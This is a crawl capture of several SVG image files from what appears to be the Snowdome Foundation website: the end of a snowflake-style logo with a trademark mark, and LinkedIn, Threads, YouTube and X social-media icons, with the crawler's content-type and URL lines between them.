2.31l-3.68 2.23 3.67 2.22c.81.49 1.31 1.36 1.33 2.31l.09 4.72 3.75-2.06c.83-.46 1.83-.46 2.66 0l3.75 2.06.1-4.74c.02-.95.52-1.82 1.33-2.31M211.45 37.6l-4.58 2.64 4.58 2.64c1.01.58 1.35 1.87.77 2.88a2.118 2.118 0 01-2.88.77l-4.58-2.64v5.29a2.11 2.11 0 01-4.22 0V43.9l-4.58 2.64a2.118 2.118 0 01-2.88-.77c-.58-1.01-.23-2.29.77-2.88l4.58-2.64-4.58-2.64a2.107 2.107 0 112.11-3.65l4.58 2.64v-5.28a2.11 2.11 0 014.22 0v5.28l4.58-2.64a2.107 2.107 0 112.11 3.65m-19.04 41.88a1.275 1.275 0 011.27 2.21l-2.77 1.6 2.77 1.6a1.275 1.275 0 01-.64 2.38c-.22 0-.44-.05-.64-.17l-2.77-1.6v3.2c0 .7-.57 1.27-1.27 1.27s-1.28-.57-1.28-1.27v-3.2l-2.77 1.6a1.287 1.287 0 01-1.75-.47c-.35-.61-.14-1.39.47-1.74l2.77-1.6-2.77-1.6a1.275 1.275 0 011.27-2.21l2.77 1.6v-3.2a1.276 1.276 0 112.55 0v3.2l2.77-1.6zm-17.2-7.31a3.776 3.776 0 01-5.28.84l-15.29-11.08-20.37 7.8 16.94 13.74 17.97-5.79a3.78 3.78 0 014.76 2.44 3.78 3.78 0 01-2.44 4.76l-17.6 5.67-1.91 18.39c-.21 2.08-2.07 3.58-4.15 3.37a3.782 3.782 0 01-3.37-4.15l1.96-18.84-16.98-13.77-3.44 21.59 14.04 12.71a3.78 3.78 0 11-5.07 5.61l-13.71-12.41-16.88 7.54c-1.91.85-4.14 0-4.99-1.91-.85-1.91 0-4.14 1.91-4.99l17.24-7.7 3.43-21.54-20.37 7.8-3.97 18.46a3.78 3.78 0 01-7.39-1.59l3.89-18.08L79.17 70.2a3.776 3.776 0 01-.84-5.28 3.776 3.776 0 015.28-.84l15.33 11.11 20.42-7.82-16.98-13.77-18.03 5.8a3.78 3.78 0 01-4.76-2.44 3.78 3.78 0 012.44-4.76l17.6-5.67 1.91-18.39a3.782 3.782 0 014.15-3.37c2.08.22 3.58 2.07 3.37 4.15l-1.95 18.78 16.94 13.74 3.43-21.54-14-12.67a3.78 3.78 0 115.07-5.61l13.71 12.41 16.88-7.54c1.91-.85 4.14 0 4.99 1.91.85 1.91 0 4.14-1.91 4.99l-17.29 7.72-3.44 21.59 20.42-7.82 3.99-18.51a3.78 3.78 0 017.39 1.59l-3.89 18.08 14.97 10.85a3.776 3.776 0 01.84 5.28m-3.02-15.36c-2.6 1-5.51-.3-6.51-2.9s.3-5.51 2.9-6.51 5.51.3 6.51 2.9-.3 5.51-2.9 6.51m-33.38-33.56a5.05 5.05 0 01-5.77 4.19 5.05 5.05 0 01-4.19-5.77 5.035 5.035 0 015.77-4.18c2.75.44 4.62 3.02 4.18 5.77m-44.18 18.9a5.046 5.046 0 01-7.09.74 5.046 5.046 0 01-.74-7.09 5.046 5.046 0 017.09-.74 5.046 5.046 0 01.74 7.09m-9.51 48.01c-2.6 1-5.51-.3-6.51-2.9s.3-5.51 2.9-6.51 5.51.31 6.51 2.9c1 2.6-.3 5.51-2.9 6.51m-9.46 26.06l-1 4.01 9.76-5.64c1.33-.77 3.01-.31 3.78 1.01.76 1.32.31 3.01-1.01 3.78l-9.76 5.63 3.98 1.14c1.47.42 2.32 1.95 1.9 3.42-.35 1.21-1.46 2-2.66 2-.25 0-.51-.03-.76-.11l-9.11-2.61-5.19 2.99 3.2 1.94c.83.5 1.33 1.4 1.33 2.36s-.51 1.86-1.33 2.37l-3.95 2.39 5.94 3.43 9.11-2.61a2.765 2.765 0 111.52 5.32l-3.98 1.14 9.76 5.64a2.761 2.761 0 11-2.77 4.78l-9.76-5.64 1 4.02c.37 1.48-.53 2.98-2.01 3.35a2.762 2.762 0 01-3.35-2.02L68 149.13l-5.55-3.2-.09 4.17c-.02.97-.54 1.85-1.38 2.34-.84.49-1.87.49-2.71.03l-3.67-2.02v6.43l6.81 6.58c1.1 1.06 1.13 2.81.07 3.91-.54.56-1.26.84-1.99.84s-1.39-.26-1.92-.77l-2.97-2.88v11.27c0 1.53-1.24 2.76-2.77 2.76s-2.76-1.24-2.76-2.76v-11.27l-2.97 2.88c-.54.51-1.23.77-1.92.77s-1.45-.28-1.99-.84a2.765 2.765 0 01.07-3.91l6.81-6.58v-6.42l-3.65 2.01c-.42.23-.87.34-1.33.34s-.95-.12-1.38-.37a2.75 2.75 0 01-1.38-2.33l-.09-4.18-5.57 3.22-2.29 9.19a2.762 2.762 0 11-5.36-1.33l1-4.01-9.76 5.63a2.773 2.773 0 01-3.78-1.01 2.752 2.752 0 011.01-3.77l9.76-5.64-3.98-1.14a2.765 2.765 0 01-1.9-3.42 2.765 2.765 0 013.42-1.9l9.11 2.61 5.94-3.43-3.95-2.39c-.83-.5-1.33-1.4-1.33-2.36s.5-1.86 1.33-2.36l3.2-1.94-5.18-2.99-9.11 2.61c-.26.07-.51.11-.76.11-1.2 0-2.31-.79-2.66-2-.42-1.47.43-3 1.9-3.42l3.98-1.14-9.77-5.64a2.761 2.761 0 01-1.01-3.77 2.763 2.763 0 013.77-1.01l9.77 5.64-1-4.01a2.763 2.763 0 015.36-1.34l2.29 9.19 5.57 3.22.09-4.18c.02-.97.54-1.85 1.38-2.34.84-.48 1.87-.49 2.71-.03l3.65 2.01v-6.42l-6.82-6.58a2.765 2.765 0 113.84-3.98l2.98 2.87V97.41c0-1.53 1.24-2.77 2.76-2.77s2.76 1.24 2.76 2.77v11.27l2.98-2.87a2.765 2.765 0 113.84 3.98l-6.81 6.58v6.43l3.67-2.02a2.73 2.73 0 012.71.03c.84.48 1.36 1.37 1.38 2.34l.09 4.17 5.55-3.2 2.29-9.19a2.763 2.763 0 015.36 1.34m-10.7-45.32l2.77 1.6a1.275 1.275 0 01-.63 2.38c-.22 0-.44-.06-.64-.17l-2.77-1.6v3.2a1.274 1.274 0 11-2.55 0v-3.2l-2.77 1.6a1.287 1.287 0 01-1.75-.47c-.35-.61-.14-1.39.47-1.74l2.77-1.6-2.77-1.6a1.275 1.275 0 011.27-2.21l2.77 1.6v-3.2c0-.7.57-1.27 1.28-1.27s1.27.57 1.27 1.27v3.2l2.77-1.6c.61-.35 1.39-.15 1.74.47.35.61.14 1.39-.47 1.74l-2.77 1.6zm59.19 44.43a5.05 5.05 0 01-5.77 4.19 5.035 5.035 0 01-4.18-5.77 5.035 5.035 0 015.77-4.18 5.05 5.05 0 014.19 5.77m-9.33 35.33l-3.88-2.24c-.86-.5-1.15-1.59-.66-2.45.5-.85 1.59-1.15 2.44-.65l3.89 2.24v-4.48c0-.99.8-1.79 1.79-1.79s1.79.8 1.79 1.79v4.48l3.89-2.24c.86-.5 1.95-.2 2.44.65.49.85.2 1.95-.65 2.44l-3.88 2.24 3.88 2.24c.85.49 1.15 1.59.65 2.44-.33.57-.93.9-1.55.9-.3 0-.61-.08-.89-.24l-3.89-2.24v4.49c0 .99-.8 1.79-1.79 1.79s-1.79-.8-1.79-1.79v-4.49l-3.89 2.24a1.787 1.787 0 01-2.44-.65c-.49-.86-.2-1.95.66-2.44l3.88-2.24zm52.22-49.79a5.046 5.046 0 01-7.09.74 5.046 5.046 0 01-.74-7.09 5.046 5.046 0 017.09-.74 5.046 5.046 0 01.74 7.09M160 136.09l-3.88-2.24a1.775 1.775 0 01-.65-2.44c.49-.86 1.59-1.15 2.44-.65l3.88 2.24v-4.49c0-.99.8-1.79 1.79-1.79s1.79.8 1.79 1.79V133l3.89-2.24c.86-.49 1.95-.2 2.44.65.5.85.2 1.95-.65 2.44l-3.89 2.24 3.89 2.24c.85.49 1.15 1.59.65 2.44-.33.57-.93.9-1.55.9-.3 0-.61-.08-.89-.24l-3.89-2.24v4.49c0 .99-.8 1.79-1.79 1.79s-1.79-.8-1.79-1.79v-4.49l-3.88 2.24a1.776 1.776 0 01-2.44-.66c-.5-.86-.2-1.95.65-2.44l3.88-2.24zm40.25 25.7l-2.77-1.6a1.275 1.275 0 011.27-2.21l2.77 1.6v-3.2a1.276 1.276 0 112.55 0v3.2l2.77-1.6a1.275 1.275 0 011.27 2.21l-2.77 1.6 2.77 1.6a1.275 1.275 0 01-.64 2.38c-.22 0-.44-.05-.64-.17l-2.77-1.6v3.2c0 .7-.57 1.27-1.27 1.27s-1.28-.57-1.28-1.27V164l-2.77 1.6c-.2.11-.42.17-.63.17a1.275 1.275 0 01-.64-2.38l2.77-1.6zm111.73-5.38l-2.77-1.6a1.275 1.275 0 011.27-2.21l2.77 1.6V151a1.276 1.276 0 112.55 0v3.2l2.77-1.6a1.275 1.275 0 011.27 2.21l-2.77 1.6 2.77 1.6a1.275 1.275 0 01-.64 2.38c-.22 0-.44-.05-.64-.17l-2.77-1.6v3.2c0 .7-.57 1.27-1.27 1.27s-1.28-.57-1.28-1.27v-3.2l-2.77 1.6a1.287 1.287 0 01-1.75-.47c-.35-.61-.14-1.39.47-1.74l2.77-1.6zM272.82 42.3C243.87 16 205.47 0 163.35 0 73.14 0 0 73.37 0 163.87c0 6.71.41 13.32 1.19 19.81a6.3 6.3 0 006.25 5.56h311.83c3.19 0 5.86-2.39 6.25-5.56.78-6.49 1.19-13.1 1.19-19.81 0-18.05-2.92-35.42-8.29-51.67l-7.57-1.55 10.51 14.68c.47.66.66 1.47.53 2.27a2.97 2.97 0 01-1.24 1.98c-1.37.98-3.28.66-4.25-.71l-12.53-17.51a7.837 7.837 0 00-4.84-3.14l-6.63-1.36c-2.24-.45-4.99.88-6.13 2.98a24.77 24.77 0 01-2.64 3.93c-1.52 1.85-1.74 5.04-.46 6.97l3.65 5.53a7.853 7.853 0 004.72 3.32l20.92 5.1c.79.19 1.46.68 1.88 1.38.42.7.55 1.52.36 2.31-.19.79-.68 1.46-1.38 1.88-.7.42-1.52.55-2.31.36l-17.54-4.28 5.07 7.68c.93 1.4.54 3.3-.86 4.22-1.41.93-3.3.54-4.23-.86l-5.07-7.68-2.95 17.81c-.13.8-.57 1.51-1.23 1.98s-1.48.66-2.28.53c-.8-.13-1.51-.57-1.98-1.23s-.66-1.47-.53-2.27l3.52-21.24c.33-1.97-.1-3.98-1.2-5.65l-3.65-5.54c-1.27-1.93-4.29-2.98-6.59-2.31-1.52.44-3.08.74-4.65.89-2.38.22-4.69 2.23-5.14 4.47l-1.36 6.62c-.4 1.96-.05 3.98.99 5.69l11.18 18.4c.42.69.55 1.51.36 2.3-.19.79-.68 1.46-1.38 1.88-.48.29-1.02.45-1.58.45-.24 0-.49-.03-.73-.09-.79-.19-1.46-.68-1.89-1.38l-9.38-15.43-1.84 9.02c-.16.8-.63 1.48-1.31 1.93-.68.45-1.5.61-2.29.44-.8-.16-1.49-.63-1.93-1.31-.45-.68-.61-1.5-.44-2.29l1.84-9.02-14.68 10.51c-.66.47-1.46.66-2.27.53-.8-.13-1.51-.57-1.98-1.24-.47-.66-.66-1.47-.53-2.27s.57-1.51 1.24-1.98l17.51-12.53c1.72-1.23 2.77-3.03 3.31-5.67l1.19-5.81c.46-2.24-.88-4.99-2.98-6.12a24.77 24.77 0 01-3.93-2.64c-1.85-1.52-5.04-1.73-6.97-.46l-5.54 3.65a7.853 7.853 0 00-3.32 4.72l-5.1 20.92c-.19.79-.68 1.46-1.38 1.89-.7.42-1.52.55-2.31.36-.79-.19-1.46-.68-1.88-1.38a3.07 3.07 0 01-.36-2.31l4.28-17.54-7.68 5.07c-1.4.93-3.3.54-4.22-.87-.45-.68-.61-1.49-.44-2.29.16-.8.63-1.48 1.31-1.93l7.68-5.07-17.81-2.95c-.8-.13-1.51-.57-1.98-1.23a3.07 3.07 0 01-.53-2.28c.27-1.66 1.85-2.8 3.51-2.51l21.24 3.52c1.97.33 3.98-.1 5.64-1.2l5.54-3.65c1.93-1.27 2.99-4.29 2.31-6.59-.44-1.51-.74-3.08-.89-4.65-.22-2.38-2.22-4.68-4.47-5.14l-6.63-1.36a7.832 7.832 0 00-5.69.99l-18.4 11.18c-1.44.87-3.32.42-4.19-1.02-.42-.69-.55-1.51-.36-2.31.19-.79.68-1.46 1.38-1.88l15.43-9.38-9.01-1.84c-.8-.16-1.48-.63-1.93-1.31-.45-.68-.61-1.49-.44-2.29.16-.8.63-1.49 1.31-1.93.68-.45 1.49-.61 2.29-.44l9.02 1.84-10.51-14.68c-.48-.66-.66-1.47-.53-2.27s.57-1.51 1.23-1.98c1.37-.98 3.27-.66 4.25.71l12.53 17.51a7.837 7.837 0 004.84 3.14l6.63 1.36c2.25.46 5-.88 6.13-2.98.76-1.39 1.64-2.71 2.64-3.93 1.52-1.85 1.73-5.04.46-6.97l-3.65-5.53a7.853 7.853 0 00-4.72-3.32l-20.92-5.1c-.79-.19-1.46-.68-1.88-1.38-.42-.7-.55-1.51-.36-2.31.19-.79.68-1.46 1.38-1.88.69-.42 1.51-.55 2.31-.36l17.54 4.28-5.07-7.68c-.45-.68-.61-1.49-.44-2.29.16-.8.63-1.49 1.31-1.93.68-.45 1.49-.61 2.29-.44.8.16 1.49.63 1.93 1.31l5.07 7.68 2.95-17.81c.13-.81.57-1.51 1.24-1.98.66-.47 1.47-.66 2.27-.52.8.13 1.51.57 1.98 1.23s.66 1.47.53 2.27l-3.52 21.24c-.33 1.97.1 3.98 1.2 5.64l3.66 5.54c1.27 1.93 4.29 2.98 6.59 2.31 1.51-.45 3.08-.74 4.65-.89 2.38-.22 4.68-2.22 5.14-4.47l1.36-6.63c.4-1.96.05-3.98-.99-5.69l-11.18-18.4c-.42-.69-.55-1.51-.36-2.31.19-.79.68-1.46 1.38-1.88.69-.42 1.52-.55 2.31-.36.79.19 1.46.68 1.88 1.38l9.38 15.43 1.69-8.27z" stroke-width="0" fill="url(#linear-gradient)"/><path class="cls-2" d="M973.92 103.05v14.5h-3.44v-14.5h-5.83v-2.69h15.09v2.69h-5.83zm26.08 14.5h-3.44v-7.95c0-1.79 0-4.08.05-5.88a99.08 99.08 0 01-1.59 5.85l-2.42 7.97h-3.74l-2.47-8c-.52-1.74-1.15-4.03-1.54-5.8.05 1.79.05 4.06.05 5.85v7.95h-3.44v-17.19h5.43l3.88 14.02 3.89-14.02h5.33v17.19z"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://snowdome.org.au/app/uploads/2023/11/linkedin.svg
body_size: 211
content:
<?xml version="1.0" encoding="UTF-8"?><svg id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 45.26 45.26"><defs><style>.cls-1{fill:#fff;stroke-width:0px;}</style></defs><g id="Layer_1-2"><path class="cls-1" d="m37.72,35.83h-5.66v-10.57c0-6.35-7.54-5.87-7.54,0v10.57h-5.66V15.09h5.66v3.33c2.63-4.88,13.2-5.24,13.2,4.67v12.75ZM12.26,12.7c-1.82,0-3.3-1.49-3.3-3.33s1.48-3.33,3.3-3.33,3.3,1.49,3.3,3.33-1.48,3.33-3.3,3.33m2.83,23.13h-5.66V15.09h5.66v20.74ZM35.83,0H9.43C4.22,0,0,4.22,0,9.43v26.4c0,5.21,4.22,9.43,9.43,9.43h26.4c5.21,0,9.43-4.22,9.43-9.43V9.43c0-5.21-4.22-9.43-9.43-9.43"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://snowdome.org.au/app/uploads/2024/01/threads-logo.svg
body_size: 559
content:
<?xml version="1.0" encoding="UTF-8"?><svg id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 114.75 114.75"><defs><style>.cls-1{fill:#fff;fill-rule:evenodd;stroke-width:0px;}</style></defs><g id="Layer_1-2"><path class="cls-1" d="M90.36,0H24.39C10.97,0,0,10.97,0,24.39v65.97c0,13.41,10.97,24.39,24.39,24.39h65.97c13.41,0,24.39-10.97,24.39-24.39V24.39c0-13.41-10.97-24.39-24.39-24.39ZM32.84,80.67c4.7,7.65,14.46,12.48,23.61,12.48,8.57,0,15.47-1.49,20.79-6.48,7.24-6.8,8.75-17.63-.48-24.24-2.84,24.27-35.76,22.89-35.76,3.6,0-4.01,1.56-7.5,4.67-10.49,6.19-5.93,15.5-4.18,23.26-4.29-.82-3.66-3.93-8.97-9.91-8.97-4.61,0-8.58,1.16-10.71,4.73l-6.43-4.17c2.72-5.12,8.22-8.47,16.64-8.47s16.68,5.51,18.04,15.97l.42,3.23c4.76,1.92,8.19,5.51,10.57,9.12,6.69,10.16,3,23.19-6.56,31.29-5.22,4.42-12.97,6.63-23.25,6.63h0c-8.74,0-12.76-1.08-19.43-4.67-5.78-3.11-10.77-7.28-13.44-13.26-9.56-21.43-6.66-53.47,13.78-64.12,10.38-5.41,26.84-6,37.38-.64,10.11,5.14,15.01,13.16,19.05,23.46l-8.26,2.36c-3.82-13.86-13.01-21.54-27.93-21.54-5.9,0-11.25.59-15.75,2.82-10.76,5.33-15.17,17.84-15.6,30.5-.32,9.2,1.17,18.49,5.28,25.18Z"/><path class="cls-1" d="M51.81,60.49c-2.03,1.34-3.12,3.06-3.12,5.37h0c0,3.97,4.22,6.95,8.3,6.95,4.55,0,7.69-1.28,9.39-3.85,1.71-2.57,2.56-5.66,2.56-9.28-4.68-1.19-12.82-2.04-17.13.81Z"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://snowdome.org.au/app/uploads/2024/01/youtube-logo.svg
body_size: 284
content:
<?xml version="1.0" encoding="UTF-8"?><svg id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1019.86 1019.86"><defs><style>.cls-1{fill:#fff;stroke-width:0px;}</style></defs><g id="Layer_2-2"><polygon class="cls-1" points="451.95 608.06 624.93 509.93 451.95 411.8 451.95 608.06"/><path class="cls-1" d="M849.76,0H170.1C76.16,0,0,76.16,0,170.1v679.66c0,93.94,76.16,170.1,170.1,170.1h679.66c93.94,0,170.1-76.16,170.1-170.1V170.1C1019.86,76.16,943.7,0,849.76,0ZM836.73,669.81c-7.61,28.58-30.04,51.09-58.51,58.73-51.61,13.88-258.57,13.88-258.57,13.88,0,0-206.96,0-258.57-13.88-28.48-7.64-50.9-30.15-58.51-58.73-13.83-51.8-13.83-159.88-13.83-159.88,0,0,0-108.08,13.83-159.88,7.61-28.58,30.04-51.09,58.51-58.73,51.61-13.88,258.57-13.88,258.57-13.88,0,0,206.96,0,258.57,13.88,28.48,7.64,50.9,30.15,58.51,58.73,13.83,51.8,13.83,159.88,13.83,159.88,0,0,0,108.08-13.83,159.88Z"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://snowdome.org.au/app/uploads/2024/01/Twitter-x-logo.svg
body_size: 237
content:
<?xml version="1.0" encoding="UTF-8"?><svg id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1019.86 1019.86"><defs><style>.cls-1{fill:#fff;stroke-width:0px;}</style></defs><g id="svg5"><path class="cls-1" d="M849.76,0H170.1C76.16,0,0,76.16,0,170.1v679.66c0,93.94,76.16,170.1,170.1,170.1h679.66c93.94,0,170.1-76.16,170.1-170.1V170.1C1019.86,76.16,943.7,0,849.76,0ZM630.56,788.79l-163.77-218.98-202.7,218.98h-52.11l231.52-250.11L213.43,231.06h177.32l150.83,201.67,186.67-201.67h52.11l-215.5,232.81,243.02,324.92h-177.32Z"/><polygon class="cls-1" points="290.06 269.44 649.78 750.41 731.24 750.41 371.52 269.44 290.06 269.44"/></g></svg>